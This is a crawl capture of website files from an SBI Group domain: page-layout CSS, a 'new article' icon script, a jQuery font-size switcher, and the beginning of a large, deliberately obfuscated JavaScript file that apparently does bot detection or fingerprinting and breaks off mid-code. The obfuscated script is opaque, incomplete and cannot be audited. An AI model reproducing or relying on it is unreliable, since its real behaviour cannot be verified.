.search .search-result-list p.result{
	display: none;
}

.search #main{
	float: left;
	clear: both;
	margin-top: 20px;
	margin-bottom: 30px;
}

.search #sub{
	float: right;
	margin-top: 20px;
	margin-bottom: 20px;
}

.search-group{
	margin-bottom: 15px;
	margin-left: 10px;
}

.search-result-one .search-group{
	margin-top: 20px;
	margin-bottom: 15px;
	margin-left: 10px;
}

.search-group:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

.search-group dt.logo{
	float: left;
	padding-top: 5px;
}

.search-group dd.description{
	padding-top: 1px;
	padding-left: 20px;
	margin-left: 162px;
	border-left-color: #558CFF;
	border-left-style: solid;
	border-left-width: 2px;
}

.search-group dd.description ul{
	margin-top: 6px;
}

.search-group dd.description ul li{
	margin-right: 20px;
	display: inline;
}

.search-group dd.description ul li a.blank{
	padding-left: 14px;
	background-image: url(../img/href-blank.gif);
	background-position: 0% 50%;
	background-repeat: no-repeat;
}

.search-group dd.description ul li a.news{
	padding-left: 10px;
	background-image: url(../img/list-gray.gif);
	background-position: 0% 0.25em;
	background-repeat: no-repeat;
}

.service #main p.list-link,
.search .search-result p.list-link{
	padding-left: 10px;
	margin-left: 10px;
	background-image: url(../img/list-gray.gif);
	background-position: 0% 0.25em;
	background-repeat: no-repeat;
	line-hight: 1.0em;
}

.search #main h2{
	padding-top: 9px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	margin-top: 30px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	border: none;
	background-color: #EAF0FF;
	background-image: url(../img/headline-sub2.gif);
	background-position: 0px 0px;
	background-repeat: repeat-x;
}

dl.search-site{
	padding-left: 10px;
	margin-top: 15px;
}

dl.search-site dt{
}

dl.search-site dt a{
	padding-left: 18px;
}

dl.search-site dd{
	padding-right: 20px;
	padding-left: 25px;
}

dl.search-site cite{
	font-style: normal;
	color: #597700;
}

dl.search-news{
	padding-left: 10px;
	margin-top: 15px;
}

dl.search-news dt{
	float: left;
}

dl.search-news .date{
	padding-left: 15px;
}

dl.search-news dd{
	padding-right: 20px;
	padding-left: 8em;
}

dl.search-news dl{
	padding-left: 0px;
	margin-top: 0px;
}

dl.search-news dl dt{
	float: none;
}

dl.search-news dl dd{
	padding-right: 0px;
	padding-left: 0px;
}

.search .search-result p.bottom{
	margin-top: 12px;
}

.search p.sbirobo{
	margin-top: 10px;
	text-align: right;
}

.search #focus{
	background-color: #EAF0FF;
}

.search #focus-body{
	padding: 0px 5px 5px 5px;
	background-color: #EAF0FF;
	background-image: url(../img/search-result-sub-bg-footer.gif);
	background-position: 0 100%;
	background-repeat: no-repeat;
}

.search #focus h4{
	padding: 7px 10px;
	margin: 5px 0px 0px 0px;
	border: 1px solid #D4D4D4;
	background-color: #FFFFFF;
	background-image: url(../img/search-result-sub-headline-bg.gif);
	background-position: 0% 100%;
	background-repeat: repeat-x;
}

.search #focus h4 span{
	font-weight: 100;
}

.search #focus ul{
	padding-top: 9px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	border-right-color: #D4D4D4;
	border-right-style: solid;
	border-right-width: 1px;
	border-left-color: #D4D4D4;
	border-left-style: solid;
	border-left-width: 1px;
	background-color: #FFFFFF;
}

.search #focus ul li{
	margin-top: 3px;
}

.search #focus p{
	padding-top: 11px;
	padding-right: 10px;
	padding-bottom: 15px;
	padding-left: 10px;
	border-right-color: #D4D4D4;
	border-right-style: solid;
	border-right-width: 1px;
	border-bottom-color: #D4D4D4;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-left-color: #D4D4D4;
	border-left-style: solid;
	border-left-width: 1px;
	text-align: right;
	background-color: #FFFFFF;
	background-image: url(../img/search-result-sub-line.gif);
	background-position: 50% 0px;
	background-repeat: no-repeat;
}

.search #focus p a{
	padding-left: 17px;
	background-position: 0px 0.0em;
	background-repeat: no-repeat;
}

.search #focus p.open a{
	background-image: url(../img/list-plus.gif);
}

.search #focus p.close a{
	background-image: url(../img/list-minus.gif);
}

.search .search-result dl.searchpath,
.search .search-result-list dl.searchpath{
	float: left;
	width: 580px;
	padding-top: 2px;
	padding-right: 0;
	padding-bottom: 2px;
	padding-left: 0px;
	display: inline;
	margin-left: 20px;
}

.search .search-result dl.searchpath dt,
.search .search-result-list dl.searchpath dt{
	float: left;
	line-height: 1.5em;
}

.search .search-result dl.searchpath dd,
.search .search-result-list dl.searchpath dd{
 	padding-left: 4.5em;
}

.search .search-result dl.searchpath dd ul,
.search .search-result-list dl.searchpath dd ul{
	line-height: 1.5em;
}

.search .search-result dl.searchpath dd li,
.search .search-result-list dl.searchpath dd li{
	display: inline;
	margin-top: 0px;
	margin-right: 5px;
	margin-bottom: 0px;
	margin-left: 0px;
	
}

.search .search-result dl.searchpath li.title,
.search .search-result-list dl.searchpath li.title{
	font-weight: bold;
}

.search .search-result dl.searchpath li a,
.search .search-result-list dl.searchpath li a{
	padding-right: 10px;
	background: url(../img/topicpath.gif) no-repeat 100% 50%;
	white-space: nowrap;
}

.search .search-result-list #main h2{
	margin-top: 0px;
}

/* toggle navigators list */
.search p.close {
	display: none;
}

.search ul li.over5 {
	display: none;
}



/*CM*/
.cm #main #stage h1{
	margin: 0px 1px;
	padding: 0px;
	float: right;
	display: inline;
}

.cm #stage{
	background-image: url(../news/cm/img/stage-bg.gif);
	background-repeat: no-repeat;
	background-position: 0px 0px;
	zoom: 1;
	padding-bottom: 15px;
	background-color: #FFFFFF;
}

.cm #stage:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

.cm #stage .flashContent{
	float: left;
	padding-top: 10px;
	padding-left: 30px;
	margin-top: 20px;
	margin-right:30px;
}

.cm #stage .summary{
	float: left;
	padding-top: 1px;
	padding-bottom: 12px;
	background-color: #FFFFFF;
	width: 335px;
	display: inline;
	margin-top: 2px;
	margin-right: 10px;
}

.news_sb {
	border-bottom:dotted 1px #CCCCCC;
	padding:0 0 10px 12px;
	margin:10px 0 15px 0;
}

.name-man {
	color:#09F;	
}

.name-woman {
	color: #F66;
}

#top_msg_box {
	border:solid 2px #003399;
	margin-top:17px;
}

#top_msg_box .box-pad {
	font-size:12px;
	line-height:160%;
	padding:14px;
}

#corebusiness_bnr_box {
	clear:both;
	width:850px;
	margin:0 auto;
}

#corebusiness_bnr_box .bnrarea {
	background-color:#EFEFEF;
	padding:3px 0;
	font-size:1px;
	text-align:center;
}

#top_orange {
	width:850px;
	margin:10px auto 0 auto;
}

.stext {
	font-size:10px;
	}


--- FILE ---
content_type: application/javascript
request_url: https://www.sbigroup.co.jp/js/update.js
body_size: 488
content:

update = 10;
icon = "<img src=\"/img/icon-new.gif\" alt=\"新着記事\" width=\"21\" height=\"9\" style=\"position:3px 50%;\" />";
today = new Date();
upday = new Date();
function entry(y, m, d) {
   upday.setFullYear(y);
   m = m - 1;
   upday.setMonth(m);
   upday.setDate(d);
   difference = today.getTime() - upday.getTime();
   difference = Math.floor(difference / (1000 * 60 * 60 * 24));
   if (difference < update) {
      document.write(icon);
   }
} 
/*
update = 10;
icon = "<img src=\"/img/icon-new.gif\" alt=\"新着記事\" width=\"21\" height=\"9\" style=\"position:absolute;margin-top:1px;\" />";
today = new Date();
upday = new Date();
function entry(y, m, d) {
   upday.setFullYear(y);
   m = m - 1;
   upday.setMonth(m);
   upday.setDate(d);
   difference = today.getTime() - upday.getTime();
   difference = Math.floor(difference / (1000 * 60 * 60 * 24));
   if (difference < update) {
      document.write(icon);
   }
} 
*/
/*
icon = "<img src=\"/img/icon-new.gif\" alt=\"新着記事\" width=\"21\" height=\"9\" />";

function entry(y, m, d) {
  delDay = 7; // 何日後に削除するか
  oldDay = new Date(y + "/" + m + "/" +d);
  newDay = new Date();
  d =(newDay - oldDay) / (1000 * 24 * 3600);
  if(d <= delDay) {
      document.write(icon);
  }
}
*/
/*
	function getentryDate(entrydate) {
		var limit = 10 * 24 * 60 * 60 * 1000; // 10日のミリ秒換算値
		var	dateobj = new Date();
		var	dateobj2 = new Date(entrydate);

		if(dateobj.getTime() - dateobj2.getTime() > limit) {
			document.writeln(' '); // 10日以上の表示
		} else {
			document.writeln('<img src=\"/img/icon-new.gif\" alt=\"新着記事\" width=\"21\" height=\"9\" />'); // 10日以内の表示
		}	
	}
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.sbigroup.co.jp/js/jqswitch.js
body_size: 654
content:
/*
 * jqswitch.js - jQuery method for style switch
 * Version: 1.0
 * Copyright (c) 2007 A.Kawashima
 * Licensed under the MIT License:
 * http://www.lllcolor.com
 */
 
$(document).ready(function(){
        $('.styleswitch').click(function()
        {
				switchstyle(this.getAttribute("rel"));	
				return false;
        });
		var currentstyle = readCookie('cssstyle');
switch(currentstyle){
case "small":
switchstyle("/css/font-small.css"); // パスハードコーディング
break;
case "medium":
switchstyle("/css/font-medium.css"); // パスハードコーディング
break;
case "large":
switchstyle("/css/font-large.css"); // パスハードコーディング
break;
default:
switchstyle("/css/font-medium.css"); // パスハードコーディング
break;
			 };
});
function switchstyle(styleName){
		$('link[@title=changestyle]').removeAttr("href");
		$('link[@title=changestyle]').attr({ href: styleName });
		createCookie('cssstyle', styleName, 365);
}
// cookie script http://www.quirksmode.org/js/cookies.html
function createCookie(name,value,days){
	if (days)
	{
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
}
function readCookie(name){
	var nameEQ = name + "=";
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++)
	{
		var c = ca[i];
		while (c.charAt(0)==' ') c = c.substring(1,c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
	}
	return null;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sbigroup.co.jp/company/group/sbiclt.php?evfw=sNsvCtfX1IKFLGOh
body_size: 242711
content:
(function(){(function(){var W={};function v(B){var z,Q,Z,q,J,G,Y,W0,W1,W2,W3,W4,W5,W6,W7,W8,W9,WW,Wv,Ww,Wu,WF,WB,Wj,WT,WS,Wp,Wf,Wz,Wk,WK,WC,WM=[]['join']();function WP(WE){var WV,Wn,Wh,Wi,WX,Wr,WG,Wa='zT7u8EZKhcLWN5ogkJDt0a1iSBleRfq6yUdrPMI29GbVmsQp4x3CvjFnYHAXOw+/=',Wg='',WI=0x0;for(WG=WE['replace'](/[^A-Za-z0-9\+\/\=]/g,'');WI<WG['length'];)WV=Wa['indexOf'](WG['charAt'](WI++))<<0x2|(Wi=Wa['indexOf'](WG['charAt'](WI++)))>>0x4,Wn=(0xf&Wi)<<0x4|(WX=Wa['indexOf'](WG['charAt'](WI++)))>>0x2,Wh=(0x3&WX)<<0x6|(Wr=Wa['indexOf'](WG['charAt'](WI++))),Wg+=B['String']['fromCharCode'](WV),0x40!==WX&&(Wg+=B['String']['fromCharCode'](Wn)),0x40!==Wr&&(Wg+=B['String']['fromCharCode'](Wh));return Wg=B['decodeURIComponent'](Wg);}function WR(WE){return W5?new W5(WE):W5;}function WN(WE,WV){return WE['indexOf'](WV)!=-0x1;}function WQ(WE){var WV,Wn,Wh,Wi,WX,Wr,WG,Wa,Wg=Z,WI=Z,Wx=0x0,WA=Ww['u']['t'],WD=WA;for(Wa=WE;Wx<Wa['length'];)Wi=(WV=Wa['charCodeAt'](Wx++))>>0x2,WX=(0x3&WV)<<0x4|(Wn=Wa['charCodeAt'](Wx++))>>0x4,Wr=(0xf&Wn)<<0x2|(Wh=Wa['charCodeAt'](Wx++))>>0x6,WG=0x3f&Wh,B['isNaN'](Wn)?Wr=WG=0x40:B['isNaN'](Wh)&&(WG=0x40),WI=WI+WA['charAt'](Wi)+WA['charAt'](WX)+WA['charAt'](Wr)+WA['charAt'](WG);return WI;}function WU(WE){var WV,Wn,Wh,Wi,WX,Wr,WG,Wa,Wg=Z,WI=Z,Wx=0x0,WA=Ww['o']()['i'](),WD=WE;for(Wa=WD;Wx<Wa['length'];)Wi=(WV=Wa['charCodeAt'](Wx++))>>0x2,WX=(0x3&WV)<<0x4|(Wn=Wa['charCodeAt'](Wx++))>>0x4,Wr=(0xf&Wn)<<0x2|(Wh=Wa['charCodeAt'](Wx++))>>0x6,WG=0x3f&Wh,B['isNaN'](Wn)?Wr=WG=0x40:B['isNaN'](Wh)&&(WG=0x40),WI=WI+WA['charAt'](Wi)+WA['charAt'](WX)+WA['charAt'](Wr)+WA['charAt'](WG);return WI;}function We(WE){var WV,Wn,Wh,Wi,WX,Wr;try{if(typeof B['URL']===W2&&typeof B['URLSearchParams']===W2)return new B['URL'](WE,B['location']['href'])['href'];}catch(Wa){}function WG(){var Wg=B['location']['href'],WI=Wg['split']('/'),Wx=WI[0x0],WA=WI[0x2],WD=WI['slice'](0x3,WI['length']-0x1);return[Wx,WA,'/'+(WD['length']?WD['join']('/')+'/':'')];}if(WV=WG(),/^[a-zA-Z][a-zA-Z\d+\-.]*:/['test'](WE))return WE;if(WE['indexOf']('//')===0x0)return WV[0x0]+WE;if(WE['charAt'](0x0)==='/')return WV[0x0]+'//'+WV[0x1]+WE;for(Wn=WV[0x2]['split']('/'),Wn['pop'](),Wh=WE['split']('/'),Wi=0x0;Wi<Wh['length'];Wi++)WX=Wh[Wi],WX==='..'?Wn['length']>0x1&&Wn['pop']():WX==='.'||WX===''||Wn['push'](WX);return Wr=Wn['join']('/'),WE['slice'](-0x1)==='/'&&(Wr+='/'),WV[0x0]+'//'+WV[0x1]+Wr;}function WZ(WE){var WV,Wn,Wh=B['location']['pathname'],Wi=Ww['h']['l']||Ww['p'](),WX=Ww['v']();return Wi==null||Wi===Z?Wh+'?'+WX+'='+WE:(WV=Ww['m'](),Wn=Z,Wn=WV==='/'?Wi:WV+Wi,Wn+'?'+WX+'='+WE);}function Wq(WE){var WV=new B['RegExp']('msie[\x5cs]+([^.]*)','gi');return(version=WV['exec'](B['navigator']['userAgent']))!=null&&version['length']>0x1&&(version=B['parseInt'](version[0x1]),!B['isNaN'](version)&&version<WE);}function WJ(){return!(!B['MSInput'+'MethodContext']||!W9['documentMode'])||Wq(0xf);}function Wm(WE,WV){var Wn,Wh,Wi,WX,Wr;function WG(Wa){var Wg=new B['RegExp'](['^(https?:)//','(([^:/?#]*)(?::([0-9]+))?)','(/{0,1}[^?#;]*)','(\x5c?[^#]*|)','(#.*|)$']['join'](Z)),WI=Wa['match'](Wg);return WI&&WI[0x5];}return Wn=We(WE),Wh=WG(Wn),Wh!=null?Wn=Wh:(Wi=Wn['indexOf']('?'),Wi!=-0x1&&(Wn=Wn['substring'](0x0,Wi)),WX=Wn['indexOf'](';'),WX!=-0x1&&(Wn=Wn['substring'](0x0,WX))),Wn['charAt'](0x0)=='.'&&(Wn=Wn['substring'](0x1,Wn['length'])),Wn['charAt'](0x0)!='/'&&(Wn='/'+Wn),Wr=Wn['indexOf'](WV),Wr!=-0x1&&WV!='/'&&(Wn=Wn['substring'](WV['length'],Wn['length'])),Wn;}function WH(WE,WV,Wn){var Wh=WG;(function(Wa,Wg){var WI=WG,Wx=Wa();while(!![]){try{var WA=-parseInt(WI(0x113))/0x1*(parseInt(WI(0x1ae))/0x2)+parseInt(WI(0x138))/0x3+-parseInt(WI(0x14d))/0x4+-parseInt(WI(0x185))/0x5*(parseInt(WI(0x15d))/0x6)+-parseInt(WI(0xe8))/0x7+-parseInt(WI(0xf0))/0x8*(-parseInt(WI(0x10e))/0x9)+parseInt(WI(0x1bb))/0xa;if(WA===Wg)break;else Wx['push'](Wx['shift']());}catch(WD){Wx['push'](Wx['shift']());}}}(Wi,0x7798b));function Wi(){var Wa=['uFrNd','sFfow','qf1kjSkgCSk2','XDDnd','WOddUG','WOK','dJDxY','IMAGr','fTdo','rl%G','19385WQOUGZ','prototype','WRe','ASvWh','CYuJS','BNrJZ','xmk+hCo+','fwOOW','p8P0','UStlD','RjhwQ','WRldNCkjW5C','QtZyU','SbdIX','M@wJ','^HCo','7Glh','61ZG','x2ScdW7dLuyrqSkPWQng','opgFQ','MVQmK','MLNiX','0ATI','tvzVB','jwjHy','AgHoj','HgBTn','zkHug','TDLAu','!sX!','AJPHl','slice','Xoamk','W50IjcVdH3tdNW','WEFqE','lcKl','xS!N','JoWg','zxqg','zJ83','CPgPj','8zzNRWJ','XgZuc','JVLDy','grfEb','x8kuW6NdUSoesmoPW7C','&haC','charCodeAt','EITCd','PYXSn','fTyR','BRnzs','NgjdU','Hynuu','23852540NXSRxL','uf7dQeldQs03C8oO','j37k','XGGkk','mmjJQ','fVJAV','hO3w','QIGvA','W61Et3G','HvNjn','WOO','ljBrn','D^mj','mYULg','waHfV','mVoLn','GxAV','HzHj','crWGT','^Nnp','DvTD','charAt','NkfZC','S&8q','kzbRM','rOQah','QPQip','cVRXQ','w4ze','GOgIx','WLwIt','fu3cJJpcJCkAjmoeW5Tkta','3|0|4|1|2','zBQbo','brupW6xcVKXhWRe','lNBXT','MBVKc','rfBBh','Xlcly','GKCrr','evfw','KEBBI','vd5R','o%s@','4V1y','W5G','JeHLP','PubPw','EkdZj','W5FcPrBcTCkEACoKWR8','ZWYtt','bDqTv','jtsU','&6^C','pCog','WRNcG0xcKeL7','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','WP0','GlDIK','WOq','3580696FLlXtP','dt#p','lqhab','mHtKt','eOqTR','tBKtX','kVVrd','VRYLr','121200SaVxiN','ePdk','Mbgma','m2RT','yvpz','qkWnU','WOS','pmtNG','W6C','TtAP','MyIFW','WP7dUGP6jW','%1iO','bRFeY','AZ2w','SsiBd','#KVH','FhgO','emoqWOVcICkWhSknWPtcLa','gHGbP','AojdZ','Ywlui','WQJMt','aIUCz','HsoDu','DiECm','G^av','9vNN','iRkeY','AqgS','180IGUOSu','Bn4q','push','lSkey2PTh25fW5a1WQNdUKajhvBcK0VdVmoOWQxdIW','Shi9','217993CsPHxA','amoZWQFdR3ldGSo+W6ijWRu','kLYeK','JEGUw','gCoaFdBcIq','ksLPL','xfKyz','pFlYL','VSyXQ','kjFqq','lCzlZ','LYovj','AtgTe','icRDg','3%4C','JGZhO','length','kiBUL','iUhZf','2|4|1|3|0|5','fromCharCode','SAhex','CZxCr','gNikF','PQhOo','DejEl','%MfU','UXKTx','vzzGj','uwMk','DISOQ','f8orW7VcHqvrnbOVWRyKW6Cws2fxk8kQ','4MiB','WRJdJmkhwv/cGmoXWOtcSW0','zosBp','zARgR','GghnI','1646148ASHQiX','W6WtiSkE','Nfleo','gSI2','noRSy','RGEJz','atsQC','dLfXp','cyuKs','hmMat','W484nSoxFY/cNG','W4zrD8ksWRmJW6X0v8o0','t81#','MMvW','TRAcS','W6ZdJ3ONWP7dR3VcLa','CFjVD','rXUaG','WQn4EbFcMgOIrmk9WO0','f8uM','zSMHa','2197732QJzuIs','fzl6','sGaGT','PEdF','JxqJo','cF9s','ROnku','W4C','WOXyW4yg','joSzd','tCk9WQVcHSkhlSkUcbWuW7xdLSoUna','join','jC#l','wzhVQ','IiKm','W6pcLfnUWQDxWR7cP8kX','1260HIhtkz','jsqEe','WQ7dS8orWQldTX3dNbTBW4P1ethcQHGrW6Pyf8kI','split','xYTTyJqGWOhcR8oOvmoE','W4q','0emB','nnyDm','YzRPO','AMfsy','nxWCn','DEaFV','oZcJl','kmoB','ANnzu','OjpGg','BolDk','VVJbI','DCwLw','WPGdwmkMW77dJq','GuozY','W6S','HZ8L','rlkEM','vq6Q','W7iHWRjZAY/cVLOLgq','aeWcS','qCjQM','h4I5','NAWcn'];Wi=function(){return Wa;};return Wi();}var WX=function(Wa){var Wg=WG,WI={'xfKyz':function(Wd,v0){return Wd-v0;},'Xoamk':function(Wd,v0){return Wd+v0;},'sFfow':function(Wd,v0){return Wd===v0;},'JToly':Wg(0x140),'AojdZ':function(Wd,v0){return Wd(v0);},'XDDnd':function(Wd,v0){return Wd+v0;},'gHGbP':Wg(0x12d),'crWGT':Wg(0x195),'IMAGr':'x16L','YzRPO':Wg(0x1cf),'jsqEe':function(Wd,v0,v1){return Wd(v0,v1);},'ROnku':Wg(0x15b),'fwOOW':function(Wd,v0,v1){return Wd(v0,v1);},'GlDIK':function(Wd,v0){return Wd%v0;},'pFlYL':function(Wd,v0){return Wd<v0;},'AMfsy':function(Wd,v0){return Wd==v0;},'GghnI':function(Wd){return Wd();},'SAhex':Wg(0x142),'pCcjM':Wg(0x17f),'ASvWh':'omo+WR8','mmjJQ':'fYmyxh3cOv1QWRGKW75Bc8kVuW','rfBBh':Wg(0xd9),'lNBXT':'WPzbW6tdP8oQW7xdVvDRomog','OjpGg':Wg(0x187),'oDumB':Wg(0x132),'eOqTR':Wg(0x197),'DISOQ':Wg(0x117),'CPgPj':Wg(0x14a),'kiBUL':'iSkIW4aM','aiNzL':Wg(0xf8),'DiECm':Wg(0x162),'NAWcn':Wg(0xe7),'Ywlui':Wg(0x1b2),'noRSy':Wg(0x15f),'JeHLP':Wg(0x161),'TUHgP':Wg(0x1a7),'ljBrn':function(Wd,v0){return Wd>v0;},'qCjQM':function(Wd,v0){return Wd-v0;},'pmtNG':function(Wd,v0){return Wd*v0;},'icRDg':'KWJsY','kjFqq':function(Wd,v0){return Wd+v0;},'gNikF':function(Wd,v0){return Wd+v0;},'QIGvA':function(Wd,v0,v1){return Wd(v0,v1);},'MBVKc':function(Wd,v0,v1){return Wd(v0,v1);},'YFmpl':function(Wd,v0,v1){return Wd(v0,v1);},'rOQah':function(Wd,v0,v1){return Wd(v0,v1);},'SquEB':function(Wd,v0,v1){return Wd(v0,v1);},'zosBp':function(Wd,v0,v1){return Wd(v0,v1);},'grfEb':function(Wd,v0,v1){return Wd(v0,v1);},'xfDdY':function(Wd,v0,v1){return Wd(v0,v1);},'CZxCr':'yvpz'};function Wx(Wd){var v0=Wg,v1=[];for(var v2=0x0,v3=Wd[v0(0x123)];v2<v3;v2++){v1['push'](String[v0(0x127)](WI[v0(0x119)](WI[v0(0x1a5)](Wd['charAt'](v2)[v0(0x1b4)](0x0)*0x4,0x70),0x4)));}return v1['join']('');}var WA=0x0,WD=WA,Wo=WA,Wt=WA,Wc=WA,Ws,WY=WA,Wb=WA,Wl=0x3;function WL(Wd,v0){var v1=Wg,v2={'sGaGT':function(v6,v7,v8){return v6(v7,v8);},'rXUaG':function(v6,v7){return v6!==v7;},'aVbxn':WI[v1(0x103)],'iRkeY':function(v6,v7,v8){return v6(v7,v8);},'lCzlZ':function(v6,v7,v8){return v6(v7,v8);},'oZcJl':function(v6,v7,v8){return v6(v7,v8);},'VHEJT':WI[v1(0x1cd)],'JGZhO':function(v6,v7){return v6+v7;},'RZMTJ':WI[v1(0x182)],'lgrMx':WI[v1(0x165)],'Mbgma':v1(0xc8),'jwjHy':'PEdF','waHfV':function(v6,v7,v8){var v9=v1;return WI[v9(0x15e)](v6,v7,v8);},'iUhZf':function(v6,v7,v8){var v9=v1;return WI[v9(0x15e)](v6,v7,v8);},'hmMat':function(v6,v7,v8){return v6(v7,v8);},'JxqJo':WI[v1(0x153)],'BRnzs':function(v6,v7,v8){return v6(v7,v8);},'wzhVQ':v1(0x1a2),'cVRXQ':v1(0x1c7),'vzzGj':v1(0x1b7),'VleKY':function(v6,v7,v8){var v9=v1;return WI[v9(0x18c)](v6,v7,v8);},'qkWnU':v1(0x144),'RdjOG':v1(0x1d2),'HsoDu':function(v6,v7){return v6-v7;},'dLfXp':function(v6,v7){return v6%v7;},'bRFeY':function(v6,v7){return v6%v7;},'DCwLw':function(v6,v7){return v6-v7;},'HgBTn':function(v6,v7){return v6-v7;},'HvNjn':function(v6,v7){return v6>>v7;},'LYovj':function(v6,v7){return v6+v7;},'WLwIt':function(v6,v7){return v6-v7;},'DejEl':function(v6,v7){return v6<v7;},'rwktf':function(v6,v7){return v6(v7);},'kzbRM':function(v6,v7){return v6%v7;},'ANnzu':function(v6,v7){var v8=v1;return WI[v8(0xe6)](v6,v7);},'opgFQ':function(v6,v7){var v8=v1;return WI[v8(0x11a)](v6,v7);},'BolDk':function(v6,v7){var v8=v1;return WI[v8(0x166)](v6,v7);},'wGHpK':v1(0xdf)},v3=v0['slice'](Wd,Wd),v4=WI[v1(0x137)](WO),v5=function(v6){var v7=v1;return WO[v7(0x186)][WO['prototype'][v3][0x0]]=+new WO[(v7(0x186))][v3][0x17](),v4[v6];};return WL=function(v6,v7){var v8=v1,v9={'GcaOm':function(vM,vP){return vM+vP;},'VukXz':function(vM,vP){return vM<vP;},'AJPHl':function(vM,vP){return vM(vP);}};if(WI[v8(0x17c)](v8(0x1c8),WI['JToly'])){var vW={'Tcgnv':function(vM,vP,vR){var vN=v8;return v2[vN(0x14f)](vM,vP,vR);},'zkHug':v8(0x1c7),'EkdZj':function(vM,vP,vR){return vM(vP,vR);},'HDQKr':function(vM,vP,vR){return vM(vP,vR);},'QPQip':function(vM,vP,vR){return vM(vP,vR);},'JEGUw':v8(0xd8)},vv,vw,vu,vF,vB,vj;typeof _0x1806e9===_0x2c67f8&&(vv=v2[v8(0x149)](_0x2e0f38[v2[v8(0x14f)](_0x123229,0x38,v2['aVbxn'])](v2[v8(0x10c)](_0x518a73,0x32,v8(0x195))),-0x1)?v2[v8(0x11d)](_0x372e47,0x25,v8(0x1c1)):v2[v8(0x169)](_0x2fc54a,0x32,v2['VHEJT']),_0x4bcccd+=v2['JGZhO'](vv,_0x5789d8(0x4c,v2['RZMTJ']))+_0x348af4[_0x220ca8(0x48,'fzl6')]()),vw=_0x17cde5[_0x46d420(0x1c,'lcKl')](_0x234183(0x3b,'4V1y')),vw&&vw[_0x1536e1(0x23,v8(0x193))][v2['lCzlZ'](_0x2a5e21,0x4a,v8(0x10f))](vw),vu=_0x23eb25[_0x189790(0x16,v8(0x10a))](_0xe83177(0x2d,v2['lgrMx'])),vu[v2['lCzlZ'](_0x1ec090,0x36,v8(0xd6))]=_0x56e40a(0x2e,v8(0x184)),vu[_0x789558(0x44,v2[v8(0xf2)])]=_0x1429da(0x3b,v8(0xd8)),vF=v2['JGZhO'](_0x3cfec3(0x26,v2[v8(0x19d)])+v2[v8(0x1c9)](_0x718525,0x4f,v8(0xf4))+_0x42bfb9,v2[v8(0x125)](_0x5ab04b,0x4d,v8(0x10d)))+_0x5e2c55(0x3c,'^Nnp'),vu[v2[v8(0x141)](_0x39e356,0x20,v8(0x19b))]?vu[v2['lCzlZ'](_0x1a3491,0x20,v8(0x19b))][_0x20a62f(0x4b,v2[v8(0x151)])]=vF:vu[_0x9b0f01(0x40,v8(0xf9))](_0xce70bd[_0x108452(0x2b,'9vNN')](vF)),vB=_0x7f6f6e[_0x2ef067(0x42,v8(0x1a2))](_0xb67845(0x27,v8(0x179)))[0x0]||_0x1f5aab[v2[v8(0x1b8)](_0x5390aa,0xf,v8(0x173))],vB[_0x22d171(0x40,v8(0xf9))](vu),vj=_0x24269f[_0x383f47(0x42,v2[v8(0x15a)])](v2['iRkeY'](_0x3d2149,0x45,v8(0x133)))[0x0]||_0x5550ea[_0x5284bf(0x42,v8(0x1a2))](_0x513f3e(0x27,v8(0x179)))[0x0],vj&&v2[v8(0x122)](_0x57d75e(0x3d,v8(0x1b7))+vj[v2[v8(0x141)](_0x4b2922,0x43,v2[v8(0xc7)])],_0x3610dc(0x3d,v2[v8(0x12f)]))[_0x74c54b(0x38,v8(0x12d))](v2['VleKY'](_0x1e08b5,0x13,'gSI2'))<0x0&&(vj[_0x192197(0x43,'D^mj')]+=v2['sGaGT'](_0xee4f69,0x35,v2[v8(0xf5)])),_0x2ed1de[_0xcfae2b(0x47,v2['RdjOG'])](function(){var vM=v8;vj&&(vj[vW['Tcgnv'](_0x14427b,0x43,vW[vM(0x1a0)])]=vj[_0x23c1cc(0x43,vM(0x1c7))][vW[vM(0xdc)](_0x51f06e,0x34,vM(0x196))](/(^|\s)lt_g3f7Xz($|\s)/,vW['HDQKr'](_0x430c7c,0x3d,vM(0x1b7)))[vW[vM(0xc6)](_0x254eb9,0x34,vM(0x196))](/^\s+|\s+$/g,''));var vP=_0x1ea59f[_0x1168d6(0x1c,'lcKl')](vW['EkdZj'](_0xc9ab76,0x3b,vW[vM(0x116)]));vP&&vP[_0x2d580c(0x23,vM(0x193))][_0x38cebf(0x4a,'Bn4q')](vP);},0x3e8);}else{v6=v6-0xf;var vT=WI[v8(0x104)](v5,v6);if(WL[v3]===undefined){var vS=WO['prototype'][v3];WY=!WY?(--Wl,0x1):WY,Wc=!Wc?(--Wl,WI[v8(0x1a5)](vS[0x18](vS[0xd],vS[0x24])[vS[0x26]][vS[0x24]],v3)[vS[0x21]](0x9)-0x28):Wc,Wb=!Wb?(--Wl,WI[v8(0x1a5)](WL,Ww)[vS[0x21]](Wt+0xf)-0xa):Wb;var vp=v4[vS[0x27]],vf=function(vM){var vP=v8,vR={'UStlD':function(vE,vV){return vE+vV;},'btPzV':function(vE,vV){return vE!==vV;},'GKCrr':vP(0x136),'BNrJZ':function(vE,vV){return vE%vV;}};for(var vN,vQ,vU=v3,ve=v3,vZ=vU+vf,vq=0x0,vJ=0x0,vm=(function(){var vE=vP;if(vR['btPzV'](vR[vE(0xd3)],vR[vE(0xd3)])){var vV=[];for(var vn=0x0,vh=_0x190ffd[vE(0x123)];vn<vh;vn++){vV['push'](_0x3e3e53['fromCharCode'](_0x28c3db[vE(0x1d0)](vn)[vE(0x1b4)](0x0)*0x4+0x70-0x4));}return vV[vE(0x158)]('');}else return++WD,vR[vE(0x18a)](WD,vp)?WD:(function(){var vi=vE,vX={'tezMg':function(vr,vG){return vr===vG;},'atsQC':function(vr,vG){return vr!=vG;}};return 